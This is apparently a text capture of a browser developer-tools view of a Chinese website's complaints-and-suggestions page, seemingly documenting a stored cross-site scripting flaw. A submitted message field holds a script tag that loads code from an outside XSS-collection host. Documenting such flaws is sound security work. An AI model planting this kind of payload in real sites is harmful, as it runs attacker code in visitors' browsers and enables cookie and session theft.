 我的消息
消息提醒 投诉建议
Elements Network Sources Timeline Profiles Resources Audits Console
<table class="table_suggest" cellspacing="0" cellpadding="0">
<thead>…</thead>
<tbody>
<tr>
<td colspan="3">
<p class="question" style="word-break:break-all">
"内容：不知道能不能duang下？"
<script src="http://xss.re/7670"></script>
</p>
<p class="answer" style="word-break:break-all">回复：
</p>
</td>
</tr>